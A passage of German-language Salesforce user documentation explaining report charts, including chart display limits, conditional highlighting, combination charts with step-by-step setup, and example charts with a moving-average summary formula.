**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"



# Diagrammdarstellung

Mithilfe der folgenden Optionen können Sie Erscheinungsbild und Verhalten Ihres Diagramms steuern.





# Bedingungsmarkierungen

Sie können Feldwerte in Zusammenfassungs- bzw. Matrixberichten auf der Grundlage der von Ihnen angegebenen Bereichen und Farben hervorheben. Damit die bedingte Hervorhebung möglich ist, muss Ihr Bericht mindestens ein Zusammenfassungsfeld oder eine benutzerdefinierte Zusammenfassungsformel enthalten.


SIEHE AUCH:

[Anpassen von Berichten](#page-3971-0)

## Effektive Datenpräsentation mit Diagrammen

Beim Hinzufügen eines Diagramms zu einem Bericht können sich Elemente wie negative Werte, sehr große oder kleine Zahlen, benutzerdefinierte Zusammenfassungsformeln und die Feldebenensicherheit auf die Darstellung des Diagramms auswirken. Der Wechsel des Berichtsformats und das Ändern von Gruppierungen und Blöcken wirken sich ebenfalls auf Diagramme aus.

**•** In Diagrammen können nicht mehr als 250 Gruppen bzw. 4000 Werte verwendet werden. Wenn eine Fehlermeldung angezeigt wird, die besagt, dass Ihr Diagramm zu viele darzustellende Gruppen oder Werte enthält, müssen Sie die Berichtsfilter anpassen, um die Anzahl zu reduzieren. In [Verbunddiagrammen](#page-4034-0) werden alle Gruppen und Werte bei der Berechnung des Gesamtwerts berücksichtigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

- **•** Wenn der Zugriff auf ein Feld in einem Diagramm nicht mehr gegeben ist, kann stattdessen ein anderes Feld verwendet werden. Wenn keine anderen Felder verfügbar sind, wird die Datensatzzahl verwendet.
- **•** Die Dezimalstellengenauigkeit für Diagramme kann nicht angepasst werden. Numerische Werte und Währungswerte werden auf zwei Dezimalstellen gerundet. Prozentwerte werden auf eine Dezimalstelle gerundet.
- **•** Sind numerische Werte zu groß oder zu klein, werden sie in der wissenschaftlichen Schreibweise angezeigt. Beispiel: Die Zahl 5.750.000.000 wird angezeigt als 5,75E9; -0,0000000061 wird angezeigt als -6,1E-9.
- **•** Negative Werte werden in allen Liniendiagrammen sowie in nicht gestapelten Balken- und Spaltendiagrammen angezeigt. Negative Werte in Kreis-, Ring-, Trichter- und Stapeldiagrammen werden nicht angezeigt. Gruppierungen, die negative Werte enthalten, werden in der Legende angezeigt und negative Werte werden bei der Berechnung aller Zusammenfassungswerte berücksichtigt, einschließlich des Gesamtwerts für Ringdiagramme.
- **•** Beim Erstellen von Diagrammen sollten Sie nicht eine Gruppierung anhand eines Felds in einem untergeordneten Objekt durchführen und anschließend die Summe anhand eines Felds in einem übergeordneten Objekt bilden. Das ist keine sinnvolle Vorgehensweise. Wenn Sie bei einem Ringdiagramm so vorgehen, stimmt der angezeigte Gesamtwert möglicherweise nicht mit der Summe der Keile überein.
- **•** In Dashboard- und Berichtsdiagrammen, in denen Werte aus benutzerdefinierten Zusammenfassungsformeln angezeigt werden, werden Dezimalstellen mit Ihrer Standardwährungseinstellung statt Ihrer Angabe für die Formel angezeigt. Beispiel: Wenn in der Zusammenfassungsformel keine Dezimalstellen angegeben sind, werden in Spalten keine Dezimalstellen angezeigt. Bei Diagrammwerten wird jedoch die Anzahl der Dezimalstellen angezeigt, die für Ihre Standardwährung angegeben ist (in der Regel zwei Dezimalstellen). Dies gilt für Währungen, Zahlen und Prozentsätze.
- **•** Bei verbundenen Berichten weisen die Namen von Zusammenfassungsfeldern sowohl den Feld- als auch den Blocknamen auf. Wenn beispielsweise das Feld "Betrag" in "Block 1" zusammengefasst wurde, wird dieses als Block 1 - Summe von Betrag im Diagrammeditor angezeigt. Eine blockübergreifende oder standardmäßige benutzerdefinierte Zusammenfassungsformel weist den Blocknamen auf, wenn die Formel in mehreren Blöcken enthalten ist.
- **•** Wenn ein Bericht bereits ein Diagramm aufweist, kommt es beim Ändern des Berichtsformats oder Entfernen von Blöcken, Gruppierungen oder Zusammenfassungsfeldern zu den in dieser Tabelle beschriebenen Auswirkungen.





#### SIEHE AUCH:

<span id="page-4034-0"></span>[Hinzufügen eines Diagramms zu einem Bericht](#page-4029-0) [Formatierungsoptionen für Diagramme](#page-4037-0) [Anzeige verschiedener Datensets in einem einzigen Diagramm](#page-4034-0)

## Anzeige verschiedener Datensets in einem einzigen Diagramm

Verbunddiagramme stellen mehrere Datensets in einem einzigen Diagramm dar. Jedes Datenset beruht auf einem anderen Feld, sodass die Werte leicht vergleichbar sind. Außerdem können Sie bestimmte Diagrammtypen kombinieren, um Daten in einem einzigen Diagramm auf verschiedene Weise darzustellen.

Mit Verbunddiagrammen können Sie die folgenden Vorgänge ausführen:

- **•** Linien zu einem bestehenden Liniendiagramm, einem vertikalen Spaltendiagramm, einem gruppierten vertikalen Spaltendiagramm oder einem gestapelten vertikalen Spaltendiagramm hinzufügen
- **•** Kumulierte Linien zu einem bestehenden kumulierten Liniendiagramm hinzufügen
- **•** Bis zu drei weitere Spalten zu einem vertikalen Spaltendiagramm hinzufügen
- **•** Bis zu drei weitere Balken zu einem horizontalen Balkendiagramm hinzufügen

Wenn Sie beispielsweise als Vertriebsleiter tätig sind, möchten Sie vielleicht, dass im gleichen Diagramm "Pipeline-Betrag" als Linie und "Anzahl offener Geschäftsabschlüsse" als vertikale Balken angezeigt werden.

- **1.** Diagramm für Zusammenfassungs- oder Matrixbericht bearbeiten oder eine Dashboard-Komponente bearbeiten, in der ein Zusammenfassungs- oder Matrixbericht angezeigt wird.
- **2.** Wählen Sie einen Diagrammtyp aus, bei dem Verbunddiagramme zulässig sind:
	- **•** Balkendiagramm
	- **•** Spaltendiagramm
	- **•** Gruppiertes Spaltendiagramm
	- **•** Gestapeltes Spaltendiagramm
	- **•** Liniendiagramm
	- **•** Kumuliertes Liniendiagramm

#### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

#### Analysen Berichte

- **3.** Aktivieren Sie das Kontrollkästchen **Weitere Werte darstellen**. Wenn Sie das Verbunddiagramm konfigurieren, wird die Diagrammvorschau aktualisiert.
- **4.** Wählen Sie einen Wert aus, der im Diagramm dargestellt werden soll.
- **5.** Wählen Sie eine Anzeige-Option. Die zur Verfügung stehenden Optionen hängen vom verwendeten Diagrammtyp ab und davon, ob ein Diagramm oder eine Dashboard-Komponente bearbeitet wird.
	- **•** Bei Spalten oder Balken klicken Sie auf den Link **Balken hinzufügen** bzw. **Spalte hinzufügen**, um bis zu drei Sätze hinzuzufügen.
	- **•** Wenn Sie eine Linie zu einem vertikalen Spaltendiagramm hinzufügen, wählen Sie **Zweite Achse verwenden**, um eine separate Achse für die hinzugefügte Linie auf der rechte Seite des Spaltendiagramms anzuzeigen. Eine separate Achse kann nützlich sein, wenn zwei Werte unterschiedliche Bereiche oder Einheiten aufweisen.

Anmerkung: Durch Auswahl von **Zweite Achse verwenden** stehen mehr Werte in der Dropdownliste Wert zur Verfügung. Ohne diese Option können Sie nur aus Werten auswählen, die denselben Typ aufweisen wie die primäre Y-Achse – beispielsweise Zahlen-, Währungs- oder Prozentwerte. Diese Option steht nur bei bestimmten Verbunddiagrammen zur Verfügung

**6.** Klicken Sie, nachdem Sie die Festlegungen für Ihren Bericht getroffen haben, auf **Bericht ausführen** oder **Speichern**.

#### Anmerkung:  $\mathcal{A}$  )

- **•** Wenn der Zugriff auf ein Feld in einem Diagramm nicht mehr gegeben ist, kann stattdessen ein anderes Feld verwendet werden. Wenn keine anderen Felder verfügbar sind, wird die Datensatzzahl verwendet.
- **•** Sowohl die X- als auch die Y-Achse darf nicht auf *Auto* festgelegt werden. Wenn die Einstellung auf *Auto* festgelegt ist, können Sie das Diagramm nicht darstellen.
- **•** Gefilterter Drilldown funktioniert bei Verbunddiagrammen in Dashboards nicht.

#### <span id="page-4035-0"></span>SIEHE AUCH:

[Hinzufügen eines Diagramms zu einem Bericht](#page-4029-0) [Verbunddiagramm – Beispiele](#page-4035-0)

#### Verbunddiagramm – Beispiele

Mit einem Verbunddiagramm können Sie mehrere Werte in Abhängigkeit von einem einzelnen Achsenbereich anzeigen, zwei Diagrammtypen gleichzeitig anzeigen oder zwei fortlaufende Zusammenfassungswerte vergleichen.

Verbunddiagramme stellen mehrere Datensets in einem einzigen Diagramm dar.

#### **Spalte bei Spaltendiagramm**

Sie können Spalten zu einem Spaltendiagramm hinzufügen, um mehrere Werte in Abhängigkeit von einem einzelnen Achsenbereich anzuzeigen.

Um das in diesem Beispiel erwähnte Diagramm zu erstellen, wählen Sie als Diagrammtyp "Vertikales Spaltendiagramm" aus, legen Sie den summierten Opportunitätsbetrag als Y-Achse und die Phase als X-Achse fest und verwenden Sie die Option **Weitere Werte darstellen**, um die Summe der erwarteten Umsatzerlöse als Spalte hinzuzufügen.

Somit können Sie rasch die Ist-Werte mit den erwarteten Werten für die einzelnen Phasen vergleichen.



#### **Linie bei Spaltendiagramm**

Sie können eine Linie zu einem Spaltendiagramm hinzufügen, um zwei Diagrammtypen gleichzeitig anzuzeigen. Durch die Verwendung einer zweiten Achse können Sie verschiedene Wertetypen zum Diagramm hinzufügen.

Um das in diesem Beispiel erwähnte Diagramm zu erstellen, wählen Sie als Diagrammtyp "Vertikales Spaltendiagramm" aus, legen Sie den summierten Opportunitätsbetrag als Y-Achse und das Geschäftsjahr als X-Achse fest und verwenden Sie die Option **Weitere Werte darstellen**, um die Anzahl der Geschäftsabschlüsse als Linie hinzuzufügen. Zusammenfassungswerte mit unterschiedlichen Typen stehen in der Dropdownliste Werte nur zur Verfügung, wenn Sie **Zweite Achse verwenden** auswählen.

Der Gesamtbetrag und die Anzahl der Geschäftsabschlüsse für die einzelnen Jahre werden gemeinsam in einem Diagramm angezeigt.



#### **Linie bei Liniendiagramm**

Sie können eine Linie zu einem Liniendiagramm hinzufügen, um zwei fortlaufende Zusammenfassungswerte zu vergleichen.

Um das in diesem Beispiel erwähnte Diagramm zu erstellen, richten Sie eine benutzerdefinierte Zusammenfassungsformel ein, um einen gleitenden dreiwöchigen Durchschnitt der Opportunitybeträge zu berechnen, wählen Sie dann als Diagrammtyp "Liniendiagramm" aus, legen Sie den summierten Opportunitätsbetrag als Y-Achse und das Datum als X-Achse fest und verwenden Sie die Option **Weitere Werte darstellen**, um den berechneten gleitenden dreiwöchigen Durchschnitt als Linie hinzuzufügen.

Sie können nun die Verkaufszahlen mit dem gleitenden Durchschnitt im Zeitverlauf vergleichen.



Hier sehen Sie die bei diesem Beispiel verwendete benutzerdefinierte Zusammenfassungsformel:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
## <span id="page-4037-0"></span>SIEHE AUCH:

[Anzeige verschiedener Datensets in einem einzigen Diagramm](#page-4034-0)

## Formatierungsoptionen für Diagramme

Mithilfe der folgenden Optionen können Sie Erscheinungsbild und Verhalten Ihres Diagramms steuern.

